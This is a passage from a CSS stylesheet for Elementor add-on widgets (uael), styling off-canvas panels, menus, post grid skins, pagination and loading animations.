	box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.2);
}

/* 	Inset Box shadow */
.uael-offcanvas-shadow-inset.position-at-right.uael-offcanvas-show {
	-webkit-box-shadow: inset 7px 0px 8px -9px rgba(0,0,0,.5);
	box-shadow: inset 7px 0px 8px -9px rgba(0,0,0,.5);
}
.uael-offcanvas-shadow-inset.position-at-left.uael-offcanvas-show {
	-webkit-box-shadow: inset -7px 0px 8px -9px rgba(0,0,0,.5);
	box-shadow: inset -7px 0px 8px -9px rgba(0,0,0,.5);
}

.uael-offcanvas-action-wrap .uael-offcanvas-action .uael-offcanvas-icon {
	text-align: center;
}

/* Floating Position */
.uael-offcanvas-action-wrap .uael-button-wrapper .uael-offcanvas-action-alignment-left ,
.uael-offcanvas-action-wrap .uael-offcanvas-icon-wrap .uael-offcanvas-action-alignment-left {
	top: 50%;
	left: 0em;
	right: auto;
	position: fixed;
	z-index: 999;
}

.uael-offcanvas-action-wrap .uael-button-wrapper .uael-offcanvas-action-alignment-right ,
.uael-offcanvas-action-wrap .uael-offcanvas-icon-wrap .uael-offcanvas-action-alignment-right {
	top: 50%;
	right: 0em;
	left: auto;
	position: fixed;
	z-index: 999;
}

.uael-offcanvas-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	visibility: hidden;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 999;
	opacity: 0;
}

.uael-offcanvas-parent-wrapper .uael-offcanvas-overlay,
.uael-offcanvas-action {
	cursor: pointer;
}

.uael-offcanvas-content {
	position: relative;
	width: 100%;
	padding: 40px 25px 25px 25px;
}

.uael-offcanvas img {
	display: block;
	margin: 0 auto;
}

.uael-offcanvas img {
	max-width: 100%;
}

.uael-offcanvas-full {
	pointer-events: none;
	min-height: 100%;
}

.uael-offcanvas-full .uael-offcanvas-close {
	pointer-events: auto;
}
.uael-offcanvas-show,
.uael-offcanvas-show .uael-offcanvas-close,
.uael-offcanvas-show + .uael-offcanvas-close {
	visibility: visible;
}

.uael-offcanvas-close-icon-wrapper {
	position: absolute;
    top: 0;
    right: 0;
    z-index: 10;
}

/* Menu in Off-Canvas style */
.uael-offcanvas-content .uael-offcanvas-menu,
.uael-offcanvas-content .uael-offcanvas-menu .sub-menu {
    list-style: none;
}
.uael-offcanvas-content .uael-offcanvas-menu li a, 
.uael-offcanvas-content .uael-offcanvas-menu .sub-menu li a {
    padding: 5px 0px;
    display: block;
}
.uael-offcanvas-content .uael-offcanvas-menu {
	margin-left: 0px;
}

.uael-offcanvas-content .uael-offcanvas-menu .menu-item a:hover,
.uael-offcanvas-content .uael-offcanvas-menu .menu-item a:focus {
	-webkit-transition: background 150ms linear, color 150ms linear;
	transition: background 150ms linear, color 150ms linear;
}

/* Toggle menu CSS and wrap submenu CSS*/
.uael-offcanvas-wrap-submenu-yes .sub-menu li a,
.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-sub-arrow,
.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-menu a.uael-offcanvas-menu-item,
.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-menu ul.sub-menu a.uael-offcanvas-sub-menu-item  {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uael-offcanvas-wrap-submenu-yes .sub-menu li a {
	padding: 5px 0px;
}
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-arrow .uael-offcanvas-parent-has-child .uael-offcanvas-sub-arrow i::before {
	content: ''; 
}
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-arrow .uael-offcanvas-parent-has-child .uael-offcanvas-menu-active .uael-offcanvas-sub-arrow i:before, 
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-arrow .uael-offcanvas-sub-menu-active .uael-offcanvas-sub-arrow i:before {
	content: '';
}
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-plus .uael-offcanvas-parent-has-child .uael-offcanvas-sub-arrow i::before {
	content: '+'; 
}
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-plus .uael-offcanvas-parent-has-child .uael-offcanvas-menu-active .uael-offcanvas-sub-arrow i:before, 
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-plus .uael-offcanvas-sub-menu-active .uael-offcanvas-sub-arrow i:before {
	content: '-'; 
}
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-classic .uael-offcanvas-parent-has-child .uael-offcanvas-sub-arrow i:before {
	content: ''; 
}
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-classic .uael-offcanvas-parent-has-child .uael-offcanvas-menu-active .uael-offcanvas-sub-arrow i:before, 
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-classic .uael-offcanvas-sub-menu-active .uael-offcanvas-sub-arrow i:before {
	content: ''; 
}

.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-menu-toggle {
	border:1px dotted transparent;
	padding: 10px;
}

.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-sub-arrow {
	line-height: 1;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	cursor: pointer;
	margin-top: -10px;
	margin-bottom: -10px;
}

.uael-offcanvas-wrap-submenu-yes .menu-item-has-children .sub-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 0;
	visibility: hidden;
	opacity: 0;
}

.uael-offcanvas-wrap-submenu-yes li.menu-item {
	position: relative;
}
.uael-offcanvas-wrap-submenu-yes .sub-menu li.menu-item {
	position: relative;
	background: inherit;
}
.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-menu a.uael-offcanvas-menu-item,
.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-menu ul.sub-menu a.uael-offcanvas-sub-menu-item {
	text-decoration: none;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-menu-active.uael-offcanvas-sub-menu-active + .uael-offcanvas-sub-menu-open, 
.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-sub-menu-active + .sub-menu.uael-offcanvas-sub-menu-open, 
.uael-offcanvas-wrap-submenu-yes.uael-off-canvas-link-redirect-self_link .uael-offcanvas-menu-active + .sub-menu {
	visibility: visible;
    opacity: 1;
    height: auto;
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-has-submenu-container + .sub-menu {
	visibility: hidden;
    opacity: 0;
    height: 0px;
    position: relative;
    -webkit-transition: none 0s ease 0s;
    transition: none 0s ease 0s;
}

/* Inside Close Icon Position */
.uael-offcanvas-close-icon-wrapper .uael-offcanvas-close-icon,
.uael-offcanvas-close-icon-wrapper .uael-offcanvas-close-icon {
	cursor: pointer;
	fill: #000000;
}

.uael-offcanvas-close-icon-wrapper .uael-offcanvas-close {
	display: block;
    float: right;
    padding: 8px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    cursor: pointer;
    vertical-align: middle;
    font-size: 0px;
}
.uael-offcanvas-close-icon-wrapper.uael-offcanvas-close-icon-position-left-top {
	left: 0;
	right: auto;
}

.uael-offcanvas-close-icon-wrapper.uael-offcanvas-close-icon-position-right-top {
	right: 0;
	left: auto;
}

/* Overlay */
.uael-offcanvas-show ~ .uael-offcanvas-overlay {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";
	visibility: visible;
}

.uael-offcanvas-close {
	z-index: 99999;
}

.fa-times-thin:before {
	content: '\00d7';
}

@media (min-width: 1025px) {
	.uael-offcanvas-parent-wrapper.uael-offcanvas-hide-desktop {
	    display: none;
	}
}
@media (min-width: 768px) and (max-width: 1024px) {
	.uael-offcanvas-parent-wrapper.uael-offcanvas-hide-tablet {
	    display: none;
	}
	.uael-offcanvas-enabled {
		min-height: 100vh;
	}
}

@media (max-width: 767px) {
	.uael-offcanvas-parent-wrapper.uael-offcanvas-hide-phone {
	    display: none;
	}
	.uael-offcanvas-enabled {
		min-height: 100vh;
	}
}.elementor-element[data-widget_type="uael-posts.card"] .uael-post__content-wrap {
	margin: 0 auto;
}

.elementor-element[data-widget_type="uael-posts.card"] .uael-post__inner-wrap {
	display: inline-block;
	width: 100%;
}

.elementor-element[data-widget_type="uael-posts.card"] .uael-post__thumbnail,
.elementor-element[data-widget_type="uael-posts.card"] .uael-post__content-wrap {
	position: relative;
}

.elementor-element[data-widget_type="uael-posts.card"].uael-post__separator-left .uael-post__separator,
.elementor-element[data-widget_type="uael-posts.card"].uael-post__separator-center .uael-post__separator {
	margin-right: auto;
}

.elementor-element[data-widget_type="uael-posts.card"].uael-post__separator-right .uael-post__separator,
.elementor-element[data-widget_type="uael-posts.card"].uael-post__separator-center .uael-post__separator {
	margin-left: auto;
}

.elementor-element[data-widget_type="uael-posts.card"].uael-post__link-complete-yes .uael-post__complete-box-overlay {
	z-index: 2;
}
.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__inner-wrap {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.uael-post__link-complete-yes.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__complete-box-overlay {
	z-index: 2;
}

.elementor-element[data-widget_type="uael-posts.feed"] .uael-post-grid {
	display: inline-block;
	width: 100%;
}

.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__terms {
	display: inline-block;
}

.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__content-wrap {
	-webkit-box-shadow: 0px 1px 25px rgba(0, 0, 0, 0.05);
	box-shadow: 0px 1px 25px rgba(0, 0, 0, 0.05);
	z-index: 1;
}

.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__bg-wrap .uael-post__noimage .uael-post__content-wrap {
	width: 100%;
}

.elementor-element[data-widget_type="uael-posts.feed"].uael-post__separator-left .uael-post__separator,
.elementor-element[data-widget_type="uael-posts.feed"].uael-post__separator-center .uael-post__separator {
	margin-right: auto;
}

.elementor-element[data-widget_type="uael-posts.feed"].uael-post__separator-right .uael-post__separator,
.elementor-element[data-widget_type="uael-posts.feed"].uael-post__separator-center .uael-post__separator {
	margin-left: auto;
}

.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__title {
	word-break: break-word;
}

@media (max-width: 767px) {
	.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__inner-wrap {
		display: block;
	}

	.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__thumbnail,
	.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__content-wrap {
		width: 100% !important;
		margin:0 !important;
	}
}
.elementor-element[data-widget_type="uael-posts.news"] .uael-post__inner-wrap,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post_structure-featured,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post-grid__inner,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__inner-wrap {
	position: relative;
	height: 100%;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__bg-wrap,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post__thumbnail img {
	height: 100%;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__thumbnail,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__content-wrap,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post__noimage.uael-post__content-wrap	{
	width: 100%;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post__thumbnail,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post__content-wrap {
	width: 50%;
	position: relative;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post__content-wrap {
	margin-top: auto;
	margin-bottom: auto;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post__thumbnail a,.elementor-element[data-widget_type="uael-posts.news"] .uael-post__thumbnail span {
	overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-background-size: cover;
    background-size: cover;
    background-position: center center;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post-image-right .uael-post__inner-wrap {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-webkit-flex-direction: row-reverse;
	-moz-box-orient: horizontal;
	-moz-box-direction: reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper.uael-post-wrapper-featured,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post_structure-featured .uael-post-grid__inner,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post_structure-featured > .uael-post-wrapper {
	width: 50%;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post-grid__inner .uael-post-wrapper:last-child .uael-post__bg-wrap {
	margin-bottom: 0;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post__bg-wrap {
	display: block;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper.uael-post-wrapper-featured .uael-post__content-wrap {
	position: absolute;
    bottom: 0;
    left: 0;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post__terms {
	font-size: 14px;
}
.uael-posts[data-skin="news"] .uael-post__terms {
	background-color: #818a91;
}
.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__content-wrap {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.5)));
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
}

.elementor-element[data-widget_type="uael-posts.news"].uael-post__link-complete-yes .uael-post__complete-box-overlay {
	z-index: 2;
}
.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post__thumbnail a img,.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post__thumbnail span img {
	display: none;
}

@media (max-width: 767px) {
	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper.uael-post-wrapper-featured,
	.elementor-element[data-widget_type="uael-posts.news"] .uael-post_structure-featured .uael-post-grid__inner,
	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__noimage.uael-post__content-wrap {
		width: 100%;
	}

	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__thumbnail, 
	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__content-wrap {
	    width: 50%;
	}

	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper.uael-post-wrapper-featured .uael-post__content-wrap {
		position: relative;
	}

	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post__thumbnail a,.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post__thumbnail span {
		background-image: none;
		position: unset;
	}
	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post__thumbnail a img,.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post__thumbnail span img,
	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post__inner-wrap,
	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured,
	.elementor-element[data-widget_type="uael-posts.news"] .uael-post_structure-featured {
		display: block;
	}
	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__thumbnail, 
	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__content-wrap,
	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post-wrapper .uael-post__thumbnail, 
	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post-wrapper .uael-post__content-wrap,
	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__content-wrap {
	    width: 100%;
	}

	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__thumbnail {
		position: absolute;
	    left: 0;
	    top: 0;
	    width: 100%;
	    height: 100%;
	    -webkit-background-size: cover;
	    background-size: cover;
	    background-repeat: no-repeat;
	    background-position: center;
	    overflow: hidden;
	    text-align: center;
	}
	
	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__thumbnail img {
		position: absolute;
	    width: auto;
	    height: auto;
	    min-width: 100%;
	    max-width: none;
	    left: 50%;
	    top: 50%;
	    -webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	    transform: translate(-50%,-50%);
	    min-height: 100%;
	}

}
.elementor-element[data-widget_type="uael-posts.news"] .uael-post__thumbnail span {
	-webkit-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.elementor-element[data-widget_type="uael-posts.business"] .uael-post__bg-wrap {
	overflow: hidden;
}
.elementor-element[data-widget_type="uael-posts.business"] .uael-post__terms {
	-webkit-border-radius: 99px;
	border-radius: 99px;
}
.uael-posts[data-skin="business"] .uael-post__terms {
	background-color: #818a91;
}
.uael-post__content-align-left .uael-post__gradient-separator {
	background: -webkit-gradient( linear, left top, right top, from(#818a91), to(#ffffff00) );
	background: -webkit-linear-gradient( left, #818a91 0%, #ffffff00 100% );
	background: linear-gradient( to right, #818a91 0%, #ffffff00 100% );
}

.uael-post__content-align-center .uael-post__gradient-separator {
	background: -webkit-radial-gradient( #818a91 10%, #ffffff00 80% );
	background: radial-gradient( #818a91 10%, #ffffff00 80% );
}

.uael-post__content-align-right .uael-post__gradient-separator {
	background: -webkit-gradient( linear, right top, left top, from(#818a91), to(#ffffff00) );
	background: -webkit-linear-gradient( right, #818a91 0%, #ffffff00 100% );
	background: linear-gradient( to left, #818a91 0%, #ffffff00 100% );
}
.elementor-element[data-widget_type="uael-posts.business"] .uael-post__authorbox,
.elementor-element[data-widget_type="uael-posts.business"].uael-post__content-align-left .uael-post__authorbox,
.elementor-element[data-widget_type="uael-posts.business"].uael-post__content-align-right .uael-post__authorbox {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	overflow: hidden;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.elementor-element[data-widget_type="uael-posts.business"] .uael-post__authorbox-image img {
	display: inline;
	width: 40px;
	-webkit-border-radius: 100%;
	border-radius: 100%;
    max-width: 100%;
}
.elementor-element[data-widget_type="uael-posts.business"] .uael-post__authorbox-desc {
	line-height: 1.4;
	color: #a4a4a4;
}
.elementor-element[data-widget_type="uael-posts.business"] .uael-post__authorbox-name,
.elementor-element[data-widget_type="uael-posts.business"] .uael-post__authorbox-name a {
	font-weight: 700;
	line-height: 1.4;
}

.elementor-element[data-widget_type="uael-posts.business"].uael-post__content-align-center .uael-post__authorbox {
	display: block;
	text-align: center;
}
.elementor-element[data-widget_type="uael-posts.business"].uael-post__content-align-right .uael-post__authorbox {
	text-align: right;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -moz-box-orient: horizontal;
    -moz-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.elementor-element[data-widget_type="uael-posts.business"] .uael-post__separator {
	display: inline-block;
}.uael-post__datebox {
	display: block;
	margin: 0 auto;
	padding: 10px;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	width: 60px;
	height: 60px;
	margin-top: -30px;
	text-transform: uppercase;
	font-size: 14px;
	line-height: 1.5;
	position: relative;
	background-color: #000000;
	color: #ffffff;
	text-align: center;
}

.uael-post__datebox .uael-post__date-wrap {
	position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uael-post__datebox span {
	display: block;
}
.elementor-element[data-widget_type="uael-posts.event"].uael-posts-thumbnail-ratio .uael-post__datebox:not(.uael-post__noimage) {
	position: absolute;
	top: 100%;
	left: 50%;
	-webkit-transform: translate(-50%,0%);
	-ms-transform: translate(-50%,0%);
	transform: translate(-50%,0%);
}
.elementor-element[data-widget_type="uael-posts.event"].uael-posts-thumbnail-ratio .uael-post__thumbnail {
	overflow: visible;
}
.uael-posts-tabs-dropdown .uael-filters-dropdown {
    display: none;
}
.uael-post-grid__inner {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}
.uael-post__link-complete-yes.elementor-element[data-widget_type="uael-posts.classic"] .uael-post-image-background .uael-post__complete-box-overlay {
	z-index: 99;
}
.uael-post__cta-fullwidth-yes .uael-post__read-more {
	width: 100%;
}
.uael-post__link-complete-yes .uael-post__bg-wrap,
.uael-blog-terms-position-media:not(.uael-post-image-background) .uael-post__thumbnail {
	position: relative;
}
.uael-post__link-complete-yes .uael-post__complete-box-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.uael-post-wrapper {
	float: left;
	display: inline-block;
}

.uael-post-grid__inner {
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
}

.uael-post-grid__inner.uael-post-masonry {
	margin: 0;
	margin-left: -10px;
	margin-right: -10px;
	list-style: none outside;
	clear: both;
}
.elementor-global-widget .uael-post-grid__inner.uael-post-masonry {
	position: unset !important;
    height: auto !important;
}
.uael-listing__terms-link {
	color: inherit;
	text-decoration: none;
	font-size: inherit;
	line-height: inherit;
	font-style: inherit;
}

.uael-post-wrapper.uael-post-wrapper-featured {
	margin: 0;
}

.uael-post_structure-featured.uael-featured_post_structure-inline .uael-post__columns-6 .uael-post-wrapper-featured {
	width: 33.33;
}

.uael-post_structure-featured.uael-featured_post_structure-inline .uael-post__columns-5 .uael-post-wrapper-featured {
	width: 40%;
}

.uael-post_structure-featured.uael-featured_post_structure-inline .uael-post__columns-3 .uael-post-wrapper-featured {
	width: 66.66%;
}
.uael-post_structure-featured.uael-featured_post_structure-inline .uael-post__columns-4 .uael-post-wrapper-featured,
.uael-post_structure-featured.uael-featured_post_structure-inline .uael-post__columns-2 .uael-post-wrapper-featured,
.uael-post__columns-2 .uael-post-wrapper {
	width: 50%;
}

.uael-post_structure-featured.uael-featured_post_structure-inline .uael-post__columns-1 .uael-post-wrapper-featured,
.uael-post_structure-featured.uael-featured_post_structure-stack .uael-post-wrapper-featured,
.uael-post__columns-1 .uael-post-wrapper {
	width: 100%;
}
.uael-post-grid[data-equal-height="yes"] .slick-slide {
	margin-top: 10px;
}

.uael-filters-dropdown-button .fa-angle-down:before {
    content: "";
}

.uael-post__columns-8 .uael-post-wrapper { width: 12.5%; }
.uael-post__columns-7 .uael-post-wrapper { width: 14.28%; }
.uael-post__columns-6 .uael-post-wrapper { width: 16.66%; }
.uael-post__columns-5 .uael-post-wrapper { width: 20%; }
.uael-post__columns-4 .uael-post-wrapper { width: 25%; }
.uael-post__columns-3 .uael-post-wrapper { width: 33.2%; }

.uael-post__columns-1 .uael-post-wrapper:nth-child(n+1):not(.slick-slide),
.uael-post__columns-2 .uael-post-wrapper:nth-child(2n+1):not(.slick-slide),
.uael-post__columns-3 .uael-post-wrapper:nth-child(3n+1):not(.slick-slide),
.uael-post__columns-4 .uael-post-wrapper:nth-child(4n+1):not(.slick-slide),
.uael-post__columns-5 .uael-post-wrapper:nth-child(5n+1):not(.slick-slide),
.uael-post__columns-6 .uael-post-wrapper:nth-child(6n+1):not(.slick-slide),
.uael-post__columns-7 .uael-post-wrapper:nth-child(7n+1):not(.slick-slide),
.uael-post__columns-8 .uael-post-wrapper:nth-child(8n+1):not(.slick-slide) {
	clear: left;
}

.uael-post__columns-1 .uael-post-wrapper:nth-child(n):not(.slick-slide),
.uael-post__columns-2 .uael-post-wrapper:nth-child(2n):not(.slick-slide),
.uael-post__columns-3 .uael-post-wrapper:nth-child(3n):not(.slick-slide),
.uael-post__columns-4 .uael-post-wrapper:nth-child(4n):not(.slick-slide),
.uael-post__columns-5 .uael-post-wrapper:nth-child(5n):not(.slick-slide),
.uael-post__columns-6 .uael-post-wrapper:nth-child(6n):not(.slick-slide),
.uael-post__columns-7 .uael-post-wrapper:nth-child(7n):not(.slick-slide),
.uael-post__columns-8 .uael-post-wrapper:nth-child(8n):not(.slick-slide) {
	clear: right;
}

.uael-post__footer {
	margin-top: 30px;
}

.uael-post__header-filters {
	display: block;
    margin: 0;
    margin-bottom: 10px;
}

.uael-post__header-filter {
	display: inline-block;
    padding: 5px;
    cursor: pointer;
}

.uael-post__header-filters-wrap {
	margin-bottom: 20px;
}

.uael-post__thumbnail {
	overflow: hidden;
}

/* Image as background CSS */

.uael-post-image-background .uael-post__thumbnail {
	-webkit-background-size: cover;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	overflow: hidden;
	text-align: center;
	position: relative;
}
.uael-post-image-background .uael-post__thumbnail {
	z-index: 2;
}
.uael-post-image-background .uael-post__thumbnail::before {
	content: '';
	z-index: 1;
}
.uael-post-image-background .uael-post__thumbnail,
.uael-post-image-background .uael-post__thumbnail::before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.uael-post__thumbnail img {
	width: 100%;
	-webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.uael-post-image-background .uael-post__thumbnail img {
	position: absolute;
	width: auto;
	height: auto;
	min-width: 100%;
	max-width: none;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	min-height: 100%;
}

.uael-post__bg-wrap {
	width: 100%;
	display: inline-block;
}

.uael-equal__height-yes .uael-post__bg-wrap {
	height: 100%;
}

.uael-post-image-background .uael-post__inner-wrap,
.uael-equal__height-yes .uael-post-image-background .uael-post__bg-wrap {
	position: relative;
	width: 100%;
}
.uael-equal__height-yes .uael-post-image-background .uael-post__inner-wrap {
    position: unset;
}
.uael-post-image-background .uael-post__content-wrap {
	opacity: 1;
	position: relative;
	z-index: 10;
	overflow: hidden;
	width: 100%;
}
.uael-blog-terms-position-media .uael-post__terms {
	font-size: 12px;
	margin: 20px;
}
/* Meta in media CSS */
.uael-blog-terms-position-media:not(.uael-post-image-background) .uael-post__terms {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
	max-width: 100%;
	word-break: break-word;
}

.uael-post__terms-wrap .uael-post__terms {
	margin: 0;
}

.uael-post__terms-wrap {
	margin-bottom: 10px;
}

.uael-post__meta-data {
	line-height: 1.3em;
	font-size: 12px;
}

.uael-post__meta-data span {
	line-height: 1.6em;
	display:inline;
}

.uael-post__meta-data svg {
    height: 20px;
    width: 20px;
    vertical-align: middle;
}

.uael-post__terms-meta a {
	display: inline-block;
}

.uael-blog-terms-position-body .uael-post-wrapper span.uael-post__terms {
	background: none;
}

.uael-post__terms i,
.uael-post__meta-data span i {
	margin-right: 2px;
}

.uael-post-wrapper .uael-post__title a,
.uael-post__meta-data a {
	font-style: inherit;
	font-weight: inherit;
	font-size: inherit;
	line-height: inherit;
	font-family: inherit;
	color: inherit;
}

/* Pagination */

.uael-grid-pagination a.page-numbers,
.uael-grid-pagination span.page-numbers.current {
	padding: 5px 10px;
	margin: 0px 0px 5px;
	display: inline-block;
}

.uael-post-grid__inner #infscr-loading {
	bottom: -80px;
	position: absolute;
	left: 0;
	right: 0;
	width: 100%;
	text-align: center;
	margin: 0 auto;
}

.uael-post-grid__inner #infscr-loading img {
	margin-top: 10px;
	width: 10%;
}

#infscr-loading div {
	display: none;
}

.elementor-widget-uael-posts .uael-loader-overlay {
	position:absolute;
	top:0;
	left:0;
	background: rgba(255,255,255,0.4);
	z-index:2;
	content:"";
	height: 100%;
	width: 100%;
}

.elementor-widget-uael-posts .uael-loader:before {
	border: 3px solid #333;
    border-left-color: transparent;
    border-right-color: transparent;
}

.elementor-widget-uael-posts .uael-loader {
	z-index: 3;
}

.uael-infinite-load-more {
	background-color: #61ce70;
    color: #ffffff;
    cursor: pointer;
    padding: 10px 10px 10px 10px;
    display: inline-block;
}

/* Loader */
.uael-post-inf-loader {
  display: none;
  margin: 0 auto;
  min-height: 58px;
  line-height: 58px;
  width: 160px;
  text-align: center;
}

.uael-post-inf-loader > div {
  width: 18px;
  height: 18px;
  background-color: #0085ba;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.uael-post-inf-loader .uael-post-loader-1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.uael-post-inf-loader .uael-post-loader-2 {
